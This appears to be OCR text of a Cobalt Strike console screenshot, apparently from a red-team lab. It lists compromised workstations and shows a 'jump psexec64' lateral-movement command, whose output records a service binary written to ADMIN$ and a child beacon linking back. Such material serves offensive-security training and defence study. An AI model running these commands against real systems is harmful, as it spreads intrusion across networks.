 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.120.106 10.10.120.75 http-redirector SYSTEM * WKSTN-2 rundll32.exe 6924 x64 4s
127.0.0.1 10.10.120.106 http-redirector cbridges WKSTN-1 powershell.exe 5324 x64 4s
Event Log X Web Log X Scripts X Beacon 10.10.120.106@5324 X
beacon> jump psexec64 wkstn-2 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_36) on wkstn-2 via Service Control Manager (\\wkstn-2\ADMIN$\e5f586c.exe)
[+] host called home, sent: 315480 bytes
[+] received output:
Started service e5f586c on wkstn-2
[+] established link to child beacon: 10.10.120.75